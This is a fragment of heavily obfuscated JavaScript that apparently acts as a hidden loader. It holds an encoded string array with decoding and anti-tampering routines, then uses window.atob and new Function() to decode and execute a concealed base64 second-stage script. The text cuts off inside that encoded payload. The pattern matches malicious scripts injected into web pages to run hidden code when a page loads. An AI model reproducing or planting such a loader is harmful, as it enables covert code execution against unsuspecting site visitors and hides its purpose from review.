rVtwXKnuP5A3jt','zhrHv1zOsNL3BLyXrMfArKj0ytnwwe5TAgPvrMnUtenK','sJfJBwiZB25lu3rms0rcne1xvxPmq2r1uNLNEeP5A3jt','tenKrfn5uwHkEwTYu3LND2veyZjzu3DUt1D0BwjPy3bl','meTdy3blmhnVtuHNmK5uqxnkmezYww5jBKTtDeXlrei0','zeDwvgiZtw5mq2rVutj0A1yXqJfIvMmWu3LJC0OZvNrI','wKP5D25wmdLHwKvOwe9yuKjJu2nZsJfJm1DgqLHvBxbn','vNPwrvrwzfbsrKPVy1nJC0OZvtrHELPytJbOCvyXstbk','u3LND2vesMToExDUvdiXv05Py3blmhnVtuHNmu1hwxnk','D25Hvu5YzuDvD2vxB25mq2r0v2PSAfPxmxzoEwnZsJiX','zfHvBwHRvfvoDLiYtKrIm2TUtenKEfuYouPwmdLRwKuX','zfDxAZv0sNLRCLn5z3DLreuZtxL3BMvUuJfwu2nWsZbZ','re1ZsJb0quPfuw5lu3rms0rcne9usxnkmhHSuw5bBKTt','vuC1tfyXqKrkExDUuvzoCK1gyZnJBLzyvuu4BKXdzfHo','yKOXAgLwrMH0uvnKzfbxwJfIBu4WyvC5DuThB3bLmLP2','teTeqJrnAK15tenKv1PuuM5kEwTYu3LND2veyZboExDU','u3LND2veutbzu3DUvJfsAK9dy3blEwrQwLnKzeThD3nk','s0rcne1QsxHmq2rKyZe0EKP5A3jtEwD3zurfm01PD25H','BfrImJrUtenKmLuYoujImJfYu1DoAeP5D25JAKL3tJnW','sNPKt2nQvw5lu3rms0rcne1QwMXmq2rysM05nKP5A3jt','sZbZB01iz3HzEMDZsJnWu05www5lu3rms0rcne5Trtrm','A2veww5lu3rms0rcne5hstrmq2qXuM5SmeP5A3jtEwD3','q2rvvevjEuP5A3jtEwD3zurjEe5tD25jEvi0tMLJCeSW','vZr4yvvjBKXdzfHoBuPXwvDAv1KWmuHkExDUvJa5CvDg','muXdy21Asfy2sNLRCLn5z3DLrezRwLn3BLHPwMHoAwnW','BKTtDeXlrei0tvrfm0XdzejHmKP5sNLRCLn5z3DLrfKY','y1nJC0OXyZfAr1jmwKHcALnxmxzHEwnZsJfJme1ysLHv','EwD3zurrEK1dD25KvvO1zenJCeSWC29nsgD6tM1vC0OY','mJK2sNL3BMneAhjHBgmYutbkBfz5y3nkmfPntKuXmK1f','meP5A3jtEwD3zurwBu5tD25nu041sKnJCeSWC29nsgD6','q2TTsM1AmwjTtJbHvZL1s0HRC2vPBdDKBuz5suznovrt','sNLRCLn5z3DLreKWtML3BMeZrLPzAwnWsZbZB01izZfz','q2qXuM5SmeP5A3jtEwD3zurvme5dD25xAwXjuunJCeSW','BMrwAfHxAwnWsZbZB01iAgLAAxDUzfvAnwrdy3blmhnV','z3DLrgn3txL3BK1ttJvkq2nWsZbZB01izZnnBvLZsJfZ','ufrhCfHumM81vJa5EeP5D25wmuz1utfKuLuWntnsEwnZ','ngeXAgLIv3mXy0HfBKXdzezxrZe1wJngDeP5D25Jwfzq','CLn5z3DLrezPtML3BMfttJblq2nWsZbZB01izZbovevZ','y3nkm2XltKD0wfvxuMPtvwnUtenKB2jxDfnwELOXyLzJ','CeSWC29nsgD4tLDvC0OWtKDurMDUs1n0teTeqJrnALu0','wMfuBtbUs1n0ta','D25JAvzQwxLJCa','rK52y1HVngiWtw5mq2qZvti5EgfftNjsr2X4sNL3BLyX','wgTUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnYs3LSn2rh','otuXnJj4Ewrmrxq','A3jtEwD3zurrm1PtD25KvMHyv2LJCeSWC29nsgCZtwPN','uw1ov1Dez25mq2rRt0C5tfyXrKDArwXeytfbBKXdzfHo','zwLJCeSWC29nsgCYwKrrC0OZvMvxA1vUs1n0teTeqJrn','qLLty3nkmwmYu21oufnevNHHv0vUtenKnveYDfHwELiY','vMnUtenKDMnutMPtBKzdwKvWseP5D25wELP1yvzJmu4Y','tNznmePuyJfgBW','EwnWtZnkBgrivNLIAujRvZfVB01iz3HnBvLZsJnjBfKY','wMPvm0vUtenKCLnetMPvm05HwKzcEeP5D25wELzpwKuX','EwTYu3LND2vewxLpu3DUvM1vmfP5y3blmhnVtuHNEe9e','D25sAMH2zgXJmvPxmvHom0vUtenKwfqXsMTwBe52u1zJ','uNHkEwTYu3LND2vevMXAq3DUu1HJAfvPy3blmhnVtuHN','rNrwBgrttdjsvG','A052uwXKuu1frNLJu2nZsJfKuLnTtKXnrLjdvJfcweP5','EwnZsJjKvgeWwMPnrZfusNL3BMnRDZrusev4tunJC0OY','y3byu2H3teD0yG','zezLsefVwKz0yuTeqJrpv0LZsNLzBvnhtw5lvJbZsJjJ','mujewvnJC0OXyZjKve5Vvtj0C1eZrw5mq2ryvwXAA1qY','BKXdzfHvv1jRvvCXCMrSyZjnmK5py1nJC0OXyZbnrgX3','EvLTu0DnBKTtDeXlrei0tLrjnuXdyZvHmLP1sNLRCLn5','zeruBvzczdiXDG','zurnnfL5D25wBvuWwNLJCeSWC29nsgCYtLrzC0OXwMfu','Btf2tKvkwgjhtLrJu2nZsJncvgeXrLHoA050ytfJBKXd','u3LND2vetMXAq3DUu1vkEK15y3blmhnVtuHOAu55D25r','zwLJCeSWC29nsgCZtuDnC0P6rMPtrfLUs1n0teTeqJro','wvn3BLzSCe9Iu2nWsZbZB01izZjpv1vZsJa5DfzQww5l','DLeXyZjrExnUtenKwfqXtNrzAKz4vunJC0OXyZjsEKjy','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLjREdbv','rMfPy3blmhnVtuHNELLQvxnkmMHUuM1NBKTtDeXlrei0','AeP5D25HvgHYy1zJmMfty3nkmwrqvw1stLeYotbAAMH2','vNrHmNbWwvnJCW','sJfKu1vesLHvv0z0yZfJBKXdzdvvmJLtvJa5mfPgrM5A','BhzIAwH6teHrC2rtEdnmsgDZzvn4nKTyDhLAwfiXy200','mNryvum5A1ruAhjxu2nZsJfKuLvTuKXprZLXyKCXDLrd','C0OXng1zvfLUs1n0teTeqJrovgXRtenJEfKWzZjkEwTY','y25mq2rcyLD0wgjRtNjsr2HOsNL3BLfTmxjtrZa0ytnw','zdrIv3rgwMPOCLzxDgHkExDUuLvoDLfwzfbomLjxttnf','mLPZvvHjBKTtDeXlrei0twPjmuXdzgjnmdffsNLRCLn5','EtLyvvHsA1zutLbkExDUvNPKt1PfChrImfiYvti5teP5','v3m3zLGWB2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjP','AhbJmxnUv2XSswnyrJvkmtfIsJncmwmYz25yu2HowvHs','C0OZqJbxrZfTuti5veP5D25wELzPvKzKu2rUqLHvBtbU','CLn5z3DLrev3tNL3BLnyy2HvAwnWsZbZB01iz3HAv0LZ','CeSWC29nsgCYtxPRC0P6rwPLu1fUs1n0teTeqJroALv6','zurnEK1dD25orMryzfnJCeSWC29nsgCYtJjzC0OXC3Pu','r05vuJi1m2nfy25mq2qYt0D0nvz6wxHIvMrtvhLJC0OW','sxLmq2qYy1D4BuP5A3jtEwD3zurzmvLPD25yAvPOtMLJ','AZv0sNLRCLn5z3DLre5OtNL3BLHPwMHoAwnWsZbZB01i','v1vZsNLzBvnhtw5lu3rms0rcne1uzZjmq2rpyZbZAKP5','zentvejxwvrODK1ty3nkmwrrt1DkwfvgqKTwmuiXsNL3','CeSWC29nsgD4wM1nC0OZwNHIr1LUs1n0teTeqJroveuW','ExDUvNPsq1PfEgPtBu5ut0C5uKP5D25wELzWsZfKuLDh','vJi1tvLRy25mq2q1wLCXEgnUzgHkExDUvNPzme1hutrH','ExDUyZboDLvvvLrImJvXvNLJC0OZqNrHm1zytLrOufz6','EwTYu3LND2vettnAAxDUu1DnEeTdy3blmhnVtuHNmvPh','mtrTwvrzBKTtDeXlrei0tMPfmeXdy3HwAxbnsNLRCLn5','tM1sALngy25mq2ryvuu1A1iXtNzAmwmXtKC0BKXdzfHv','ExDUy20XDMjSyZbvmhHytKznBKXdzgLzvMrcuKHOveP5','mtbUs1n0teTeqJrnAMD5tenJB09eAhLkEwTYu3LND2ve','A1eXqJfHsevUtenKwfvfAeDwELzVwKzct1r5y3nkmeu0','EvLTu0DnBKTtDeXlrei0tJjjnuXdy21Asfy2sNLRCLn5','C0OYrKLIr05ou2S1A1nUrw5mq2q0zeDSufKXtNzvEwnZ','sffZzfn4m0Xiz3nLu3G2tevfC1fPEermrvfWztnkBgri','v1LZsJjNEvyZA25lu3rms0rcnfPetxnkmMHUuM1NBKTt','zfDxAZv0sNLRCLn5z3DLreuYwvn3BLD6tK5sq2nWsZbZ','tdjsuK9hC3DwELzVwtbSAeP5D25KrNbOwLzKu00YtK5z','D2vettfnu3DUytngwLLPy3blmhnVtuHNm09eqxnkmdL0','mLKYmxzzEwnZsJfJmgrSqLHumvj4wJfJBKXdzfHvwgHR','rKrkExDUzfzoDG','Bgryvw1fCLjirw5mq2qYww1SngeZsxDkExDUvNPAnMvh','mejrsNLRCLn5z3DLrfjRtLn3BK5QuLHlq2nWs1n4ALCW','veHKwfvTmu9svMnUtenKwe5gsMPvmgX5uvDWweP5D25w','C0OXCfjJALfUs1n0teTeqJrov0uYtenKB01SzdvkEwTY','ELiXCgPwvwnUtenKwe4WuJjwmdLTv1nJC0OWuLrHmujy','rev5wLn3BMnPvMPzEwnWsZbZB01izZbAv01ZsJngmgiX','swf6rKDArtLjt1D0rK9hohjIvZfYv2XJmfj5y3nkmwmY','re5Qtun3BLzSCe9Iu2nWsZbZB01izZbnALfZsJnWu05w','tM1sALnwy25mq2rytLzcmfyXqLLxBwXysNL3BLyXrLHt','C0P6rMPtrfLUs1n0teTeqJrnAK00tenKrfjREfLkEwTY','u3rms0rcne5xuM1mq2q2vwPwv0P5A3jtEwD3zurfme55','zurnne55D25ur1zdy0nJCeSWC29nsgCWt0DzC0OYz3Lw','yKn4r1CXuw9nsgCWwxPfC0OWEgXrBKfUs1yWCfaYzhnI','mvzty3blmhnVtuHNEK1Qz3nkme5hvezNBKTtDeXlrei0','s0rcne56vM1mq2rkuw5nEKP5A3jtEwD3zurvEe15D25x','z3nkEMrpy2PvBKTtDeXlrei0tKDvmKXdyZjorMnVsNLR','nuTsvMnUtenKrW','AxDUzwXjmvzPy3blmhnVtuHNEe5QqxnkmJvQuuzbBKTt','q2HOteDjCguYrtLzuZb3zurOAK8ZwMHJAujQufy4D2ve','D25omdv5tLnJCeSWC29nsgCWtLDfC0P5ww1tr01Us1n0','ndi5mZC3uLjTuwHn','wKrHm2W2utjZmKP5D25JseL4ttjNngiZqw5mq2qWvti5','nxbzu2nZsJiXDgiYzfHvAZLcy1vJBKXdzfHvre5Rvezo','ohDkExDUvJffEfLwzffpvZvyvvHvBKXdzfHvsgHQvvDz','yLD0t1yXrMXImwmZwLnJC0OXzfbomLjtvti5nLOYmxzw','sNL3BLz6zdvov05eytjonfz5y3nkmwrqtvvAwfviBgHs','rZf2yvzJmwvvng5mq2r2u0v0B2n6tLbkExDUywPOCMvT','mxbsy2PrBKTtDeXlrei0tMPbmeXdzdfyBhbgsNLRCLn5','s1n0teTeqJrovgmYtenJBvPivJzkEwTYu3LND2vestvo','m1POy2LcuLbvmdDJBvyWzfHkDuLhuMjvu2D3zurnEfPd','wgrty3blmhnVtuHNm05xrxnkmMHUuM1NBKTtDeXlrei0','tLHvr1vUtenKCMmXzfDJmdb3sNL3BLz6vNvtBgmYtJjo','BLyXuMPpq2nWsZbZB01izZbomKLZsNPswfyZvw5lu3rm','rw5mq2rezerODvyXqMfzmvjOsNL3BLyXrJfAsfjeytaX','rtvAA2nUtenKwa','mJf0ytj4we56qKLzmKvUtenKwfviwNjwELzVwKv4tvj5','sgD5tNPRC0OWBdnjvKLUs1n0teTeqJrnvejPtenKnLvQ','CMjPy3nkmJveyxPwBgrRtxjkExDUuM1ste5gzfjxBu5m','AxDUv3PotLjdy3blmhnVtuHNELPTrxnkEMrpy2PvBKTt','qJror0zPtenKqMeYsNLkEwTYu3LND2vettvAAxDUtKzK','A1PZsJeWowfPEdbHr2X6v3LKyvDvAhHJwgTUwfqXyK1i','tun3BMnPvMPzEwnWsZbZB01izZnoBvvZsJb0quPfuw5l','v3qZutnvBKXdzhnJmuPQvMTOt1PguNHkExDUzdiXDMrg','r2vyuw5lu3rms0rcne5xtMPmq2qXv0zKyuP5A3jtEwD3','stnzmuz0yNPvBG','BLz6vNvIBgrszg5Swfveuw5mq2rVyLDZDLyXqJvKm1jy','vNLIAuj6s0HrC2rtEdnmsgDZzvn4nKXfrxnrAxHetevr','EfKWzZjkEwTYu3LND2vertrou3DUuvD0AwnPy3blmhnV','mgvyqMXImLLNzdjSDvPhotnmrvPIvKnND2vhwMPmq2rL','ExDUvNPKB1PgqLLLr05svti5m0P5D25wELz5v21gBuWY','ExDUuLrkBgjvvKrImgnUtenKwe5RotfzEMHYtuvsEeP5','wMLOm1CXtw9nsgCYttjrC0OWBgPnu2DUs1yWB2vwDfrl','ufviuLHvvxH1vJfkCeP5D25wmdGXyZfKu2jxrJbJu2nZ','qJrnvef3teHboq','s1n0teTeqJroBvf6tenKEuPxtMPkEwTYu3LND2vevtnz','sJe0BvLuww5lu3rms0rcne1urMPmq2rVtwXKnuP5A3jt','u3LND2vevtvnAxDUzwXjmvzPy3blmhnVtuHNmu1xvxnk','me8Zmhnzmxrms0rcne1Twtfmq2qXuM5SmeP5Bgrqv1OX','sNLRCLn5z3DLrgT4tenJBuPRAgPkEwTYu3LND2vewtvp','A3jtEwD3zursBfPtD25ABxHsy2LJCeSWC29nsgD4wvrj','t0u1EMnty3nkmezuyJjSAvuYDdbHmwnUtenKwe5TwMPA','rgeXzg1Km2X2sNL3BMjwtNzzvMrtyvDSngnty3nkm0yX','A3jtEwD3zurkBvLPD25omdv5tLnJCeSWC29nsgCWwwPr','vNPADvrTou9Lr05ry1nJC0OXyZbKBgrWvgTkALvSy25m','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5eutrprgmZ','vvL6z25lu3rms0rcne5uBgLmq2rLsM1fmKP5A3jtEwD3','Dgflrei0tLDAA0XdzfHkBtK2sNLSzeTdy25lu3H6ufHK','rfLUs1n0teTeqJroELv6tenKmvjUBdbkEwTYu3LND2ve','ExDUzeHKugvUBdnJu2nZsJbAA1PvsLHvBLjQvfDfBKXd','q2nVt0rOEuP5BgrlrwnZu0nRn2ztEezxmu1VtuHNm05e','DvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zysMXKsfz5','z3DLrgrOtLn3BLz5wNzLAwnWsZbZB01izZnpv0vZsNPg','sZbZB01iz3HomLvZsJa1ELn5tw5lu3rms0rcne5ewM1m','A3jtEwD3zurjnq','q2nWsZbZB01iz3LnBvvZsJfVCfnfqw5lu3rms0rcne56','rtLhvNLJC0OXzffKBwHyvwPSu1yWoxHkExDUzdiXDLji','mvPisNL3BLfRDZbAse5VvhLJC0OXzfbHr05kwLDWmfyX','B1D5zhLIm1z1wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rK','wvOWvNrvEwrKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zd','u21KDgeZuJzwEwnZsJfKue1xsLHvvxrhuLHfBKXdzezp','ohPwmuy0wKv0rgf6qw5mq2rcuti5wvyXrLnArKiXvhLJ','C0OXwMXor2nUs1n0teTeqJrnmLL6tenKB01SzdvkEwTY','y3nkmwrsvdbkqLuYDfLJr0vUtenKDfLSqLnzAMH2vvnJ','tLrRmeXdy21wmfzXsNLSzfbxwJfIBu4WyvC5DuTitxnK','rw5mq2rytKzsALz6zfnzmuziwLnJC0OXzfbJBKjytM1s','mKvUtenKnfuYDenArgHYyw1OAeP5D25wELe0zgXKuLnh','rfL3t0n3BLrUtKXjEwnWsZbZB01iAgXoAxDUyurkwgvt','rK5YtvCXDgeXBg1sEwnZsJfJm1rgAgLnBwHQu1DfBKXd','C29nsgCWwvrRC0OZswXzmK1Us1n0teTeqJroAMmYtenK','ve0WsNL3BLjwBgXIsejuyJa4BKXdzfHovu4ZvJfknLrg','v2LSsvfdy3blmhnVtuHNm01QwxnkmhrbsKvrBKTtDeXl','m1fVsNLRCLn5z3DLrezOwwL3BLnSBeLuu2nWsZbZB01i','weP5D25wmdL5ytfKuMvRnvHvrefUtenKwfvTvNDsrZfY','EwTYu3LND2veuMLAAxDUzfzOwfDPy3blmhnVtuHNme5u','mvPHvg0WBKTwmg9AExH3tercne1uqxnxEKi0wML3D2ve','Ee9hwxnkmw9Wu0vbBKTtDeXlrei0tJjnm0Xdzg9AmfPV','rei0txPbEuXdzdfyBhbgsNLRCLn5z3DLrfjTwKn3BLyX','C0OZwNrImuzgwvzWALiWy25mq2ryvvHSrLfxzfbAu2nZ','u3rms0rcne4Ystnmq2q2vwPwv0P5A3jtEwD3zurgAe5P','CLn5z3DLreL3wML3BMfttJblq2nWsZbZB01izZnnr0vZ','vJfcyvPfAgPnvvz4y1nJC0OXzfbrmJfRzurNnuP5D25H','tvDdy3blmhnVtuHNEK9hwxnkmwrvwxPNBKTtDeXlrei0','mhnVtuHNmLPhsxnkmvjnuwPjBKTtDeXlrei0ttjwBuXd','AensEwnZsJfKuvvTtK9Iv3mWuMPOCKT5y3nkmwrtwwTo','twPzmKXdzersA3HzsNLRCLn5z3DLrfKXtKn3BLyXuMPp','uxnkEvPyuLDVBKTtDeXlrei0tMPOAuXdzgjnmdffsNLR','teTeqJrove0XtenKugjwwtjkEwTYu3LND2vewtvnu3DU','sNL3BMjvyZrHBLv5tKnJC0OXzfjJvLzyvwXAA1zQsJbz','CeSWC29nsgCYtvrjC0P6uLHwm1vUs1n0teTeqJromKu1','vvjisNL3BMmWEerusfzeyJbRBKXdzevprZK0vJfjELPf','mZy0ndm5q3f5ENPQ','rufUs1n0teTeqJrnEKPStenJAKPizZjkEwTYu3LND2ve','B25lu3rms0rcne1xrtrmq2qXv0zKyuP5A3jtEwD3zuDr','BgvUz3rO','ALyXqLLvvMrqzfnJC0OYzhrImujyvdboBwvyrw5mq2rW','v3rPy2LJCeSWC29nsgD5t0rnC0OWBdnjvKLUs1n0teTe','wML3BLrUtKXjEwnWsZbZB01iz3PprevZsNPgALneww5l','tvDzC0OYnuHlrevUs1n0teTeqJroEMT5tenJBvPivJzk','q2rIttaXruP5A3jtEwD3zurzEvPPD25oALjys0nJCeSW','vJfgt1KWDg1KBvjyvuvZBKXdzg1zmKy2vNPAr1PfowHk','C0OYuNrHEtLyvvrcq1eWy25mq2qYuti5nvz6zg1smfjy','wgrty3blmhnVtuHOALPtD25IBu5bvunJCeSWC29nsgD6','mMS0yxL0wfr6uLLwELPesNL3BLyXrLbIBgmXyLvSwe5T','yZbvEMryvw5AwvyWoxHkExDUy25gsfnxCfHKu2nZsJbA','zfbIBwXyvdfcBfyXsNHkExDUzuzoDMvwyZfrm2HytLzn','sgCXtKDnC0OWtKDurMDUs1n0teTeqJrzvfvZsJi1ALfg','rvPOsNL3BLyXqxzArK5eyxPswe5vwMPumgnUtenKwe5y','B01izZbov0LZsJi1seTerw5lu3rms0rcne1uuMLmq2qY','tLbxA3nUtenKqLeYow5wmuz3wKzfEfz5y3nkmwmYvdjK','qJromLf5tenKmvjUBdbkEwTYu3LND2vesMXAq3DUyvno','y3nkmKPeytfgwfvxmwXrwevUtenKAwjxDhvwmuuWyuzJ','EwTYu3LND2verMHAq3DUvdiXv05Py3blmhnVtuHNmu5e','A3nRy1nJCeSWC29nsgCYwLrnC0OWBdnjvKLUs1n0teTe','BKXdzhHIvZLPvNPrD0WXyZjpq2nZsJnWvgeYEfHov1Pl','zgjnmdffsNLRCLn5z3DLrgrPtKn3BMfesLHLu2nWsZbZ','C29nsgD4tLrvC0P6rLDlA3DUs1n0teTeqJrnBuL6tenK','EwnWsZbZB01izZnnv0vZsJbWwLnfmg5lu3rms0rcne1Q','stfnAxDUzfy1yvjty3blmhnVtuHNmK9ey3nkmwnTyJnV','vMfvmgHSvti5u0P5D25wELPysZjSDgeXrNPsEwnZsJbo','C0OZsMPsmhbTu0DvBKXdzfHovwrYwJboCMnRuKHkExDU','sMnty3nkmwmYvKvgAe1wwMPtr0vUtenKru9hovLwELyX','BKTtEdrqv1jIv2LND2vevMTou3DUveDwq2ndy3byvNrH','CMnSzfjLr1jutwPNBKXdzhDsmgrivNPAmfPfzeHkExDU','sMr5rLnkEwTYu3LND2veyZboq3DUzg5gC1PPy3blmhnV','y3nkmwrsyMTswfveAdrJA2nUtenKwe5UuMTtwe5Rwtfr','ow1urMrszvnJC0OXzffurKzytKzWA1zUvJfkExDUy1zo','AJeWtZmWC1KXDeXlrei0tNPfmeXdzdjtEvj4sNLSzfbx','y2HHCKnVzgvbDa','yMX0mfHtEhvxm1jKufC1yMiXmhnIBhr2wfqXD08Zmtbq','mg5mq2rht0C4mvyWounArLzSuNLJC0OZzgLorLzVuti4','vgH2wvDRngf6AhDJu2nZsJnOrgiXCfHovejdvNPrneP5','C29nsgCXtxPnC0OXB3btrufUs1n0teTeqJrnALPRtenJ','BKXdzdfprZLTutbKmfKXuMHkExDUuvCXCMvxCfrHEK53','zZboBuLZsNPSCG','q2rKyZe0EKP5A3jtEwD3zuroA1PdD25oALjys0nJCeSW','Bxb1vJfkveP5D25srgH2ywXJmLyZvLHowgTUtenKwfvQ','uvDTuLjnBtbUtenKwe5TuMPwrNbftKHcweP5D25Arxbv','mhnVtuHNEK5hrxnkmhHSuw5bBKTtDeXlrei0tw1oBuXd','ne5Py3blmhnVtuHNme4YtxnkEMrpy2PvBKTtDeXlrei0','tM1mq2reuMT4wq','ELi1sNL3BLyXrNHvv016vxPNBKXdzfHumueXvNPAB1Pf','tuHNmK5TrxnkmLPZvvHjBKTtDeXlrei0tJjfEeXdzgjn','t1PftNjwmfjisNL3BLLRtNjArMrqtdjsuMqWC25mq2ry','s0rcne5xrMXmq2ryvKDnneP5A3jtEwD3zurgA1PdD25r','t1C1BK9hodbkExDUuKrOCLLxndrHExrQvNLJC0OXyZbu','q2rytKD4A1nTtNnzmujuyJbNBKXdzejvmJLnuvvoDMjh','DeXlrei0tLrfmuXdzdzKsfzwsNLRCLn5z3DLrfv3tNL3','mhnVtuHNmLL6sxnkm3aWzfzvBKTtDeXlrei0tLrvneXd','BKPPwKLzEwnWsZbZB01izZfAv01ZsJi1seTerw5lu3rm','Be9tD25xEK5ouKnJCeSWC29nsgC1wvn3BMfhzeDHq2nW','rfLUs1n0teTeqJrnALjOtenJBvPivJzkEwTYu3LND2ve','seP5D25Aru52yuzKuLDTuKHpr3mXsNL3BLyWoxnArK5u','vxnkmMTQzenNBKTwmdLtEwD3zursBu1tD25kAvPjwxLJ','qLHom0zWvNPKAeP5D25wELPxwtfcwu1uAhfJu2nZsJbz','tNzorMmYv0Dgr1Lty3nkmwmWzfn0wfvuvK1wmuPesNL3','rwHuytj0we5utMPwBKvUtenKnLrfwMTuAKuZwKzAweP5','vMPzBKTtDeXlrei0twPSBuXdyZjorMnVsNLRCLn5z3DL','mfv5DhzvmNrlyZfJBKXdzfHvvNbRvg5gmMvyzgHkExDU','zenNBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDu','Bgrqv1OXyM1omgfxoxvlsgDZzvn4nKXfrxnrAxHetevr','v1LZsJnwr2vyuw5lu3rms0rcne5Qvtfmq2q2zeHwvKP5','tuHNmLLQy3nkEKzQu0rzBKTtDeXlrei0tKrNEuXdzfDx','yJnNBKXdzfHomwHfvNPss1KXwLHzu2nZsJbkDgiWoxDp','uMXKue0YtKLwEwnZsJfKuvvTtLnpr3rUutboCLvty3nk','y3blmhnVtuHNme1uvxnkEKzQu0rzBKTtDeXlrei0tw1v','rei0tw1zneXdzersA3HzsNLRCLn5z3DLrfjQwwL3BKPT','m1j5y3nkmwrqyLC5qK1hvK5kExDUuLCXDLjywLHtBu5t','z25lvJbVzwL4qKTuDdLmsfzIvfnND2veutvAAxDUzw5s','nvLPD25tvuP6txLJCeSWC29nsgD5wtjnC0OWDefkrvfU','A3jtEwD3zurrmu1dD25Hu04Ws0nJCeSWC29nsgCYtNPr','Be9dD25rmhnRsvnJCeSWC29nsgCWt1DrC0OWEgXrBKfU','tNL3BK4WnxLou2nWsZbZB01iz3LnBvLZsJnwr2vyuw5l','BKXdzg5tshaWwvrODK15y3nkm2XizfvkAe9hoxrkExDU','C29nsgCWtKrjCW','rfjPtxL3BLDPBeLrq2nWsZbZB01izZbpv01ZsJfWuMnQ','DeXlrei0wM1jC0P5wLHsv29Us1n0teTeqJrnmLK0tenK','D25wELPhwta1sfDgChrzu2nZsJjwvgeYCfHomwr1vNPK','sNHkExDUzezoCLfSyZnxrLjyvw1vBKXdzfHvBKjRvuzo','u3LND2vestjnExDUs0rNngnPy3blmhnVtuHNmu1htxnk','qJrnmK5PtenKzgmXnhPkEwTYu3LND2vestfnExDUsMXK','z3HnEMnZsNLnA2veww5lu3rms0rcne56uMHmq2rIttaX'];var _0x8805808v=_0x8805808d;(function(a,b){var q=_0x8805808d;while(!![]){try{var c=parseInt(q(0x29f))*parseInt(q(0x29d))+-parseInt(q(0xc3))+-parseInt(q(0x1d6))*-parseInt(q(0x286))+parseInt(q(0x271))+-parseInt(q(0x11c))+-parseInt(q(0x24a))*parseInt(q(0x23a))+parseInt(q(0x176));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8805808c,0x3e21c));function _0x8805808d(a,b){a=a-0x90;var c=_0x8805808c[a];if(_0x8805808d['HVJNDo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8805808d['JnsnHA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8805808d['SbHkCb']={},_0x8805808d['HVJNDo']=!![];}var e=_0x8805808c[0x0],f=a+e,g=_0x8805808d['SbHkCb'][f];if(g===undefined){var h=function(i){this['CBbfgy']=i,this['oaWPga']=[0x1,0x0,0x0],this['FgutdY']=function(){return'newState';},this['UzYauY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GQhdJy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XTGBLX']=function(){var i=new RegExp(this['UzYauY']+this['GQhdJy']),j=i['test'](this['FgutdY']['toString']())?--this['oaWPga'][0x1]:--this['oaWPga'][0x0];return this['HZJhNo'](j);},h['prototype']['HZJhNo']=function(i){if(!Boolean(~i))return i;return this['oLKidM'](this['CBbfgy']);},h['prototype']['oLKidM']=function(j){for(var k=0x0,l=this['oaWPga']['length'];k<l;k++){this['oaWPga']['push'](Math['round'](Math['random']())),l=this['oaWPga']['length'];}return j(this['oaWPga'][0x0]);},new h(_0x8805808d)['XTGBLX'](),c=_0x8805808d['JnsnHA'](c),_0x8805808d['SbHkCb'][f]=c;}else c=g;return c;}var _0x8805808e=window;function _0x8805808f(c,d){var r=_0x8805808d,e={};e[r(0x248)]=function(i,j){return i!==j;},e['KWGRu']=function(i,j){return i===j;},e[r(0x201)]='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8805808d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x179)]===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x8805808d,n=f['jVlrN'](typeof window,'undefined')?window:typeof process===t(0x21a)&&typeof require==='function'&&f['KWGRu'](typeof global,f['tTMis'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x19b)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8805808f(_0x8805808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg4NzdjPVsnZ0NrQldSS'+'y9GcScsJ2lDa3hXNm1QYWEnLCd4bWtkZT'+_0x8805808v(0x2f2)+'BQ29yJywnV1BoY0tLbnhXT3knLCdxU29p'+'dG1vVGVhJywnV1BhMXEzcW4nLCdhbWt0V'+_0x8805808v(0x1e8)+_0x8805808v(0x21e)+'wV1BOY1ZHJywnelNvUVc0WEF0RycsJ1dP'+_0x8805808v(0x104)+'ScsJ1c1cTRvU2tWeUcnLCdXNThKaThrVk'+_0x8805808v(0x1f9)+'1em56cScsJ1dQYWlwTjRDJywnVzZpYW9D'+'a1FBcScsJ2NHL2NVdFJkUVcnLCdXT0xRV'+'1ByNVdSYScsJ1dQbVlzTDArJywnV1FsY1'+'BlRGdXUEsnLCdXNHJCVzZwY0lkVycsJ1d'+'PQzZ2bWtGbUcnLCdzU29WZlNrQmFxJywn'+'eVNreGpta1huYScsJ1dPL2NOZmJkV1BDJ'+_0x8805808v(0xf6)+'NXUTQnLCdFcThsV1EvY1NxJywnYUNrTlc'+'3OGpXNmknLCdhc0dJdzBtJywnb21rQVdP'+_0x8805808v(0x223)+_0x8805808v(0x1b7)+'wnVzZybGYzdGNKRycsJ3RjbXpXUjdjVXE'+_0x8805808v(0x1c8)+'V09UR1dQMThXUU8nLCdXUWhkTDhvSGJDb'+'0YnLCdXN2ZOa05GY0lxJywnVzVLcnBta1'+'p1YScsJ0F1NERCMTAnLCd0V2lxcEcnLCd'+'2U29YVzdmbnFhJywneENvV1c3OEJXN3Un'+'LCdXUTRPcktheicsJ1d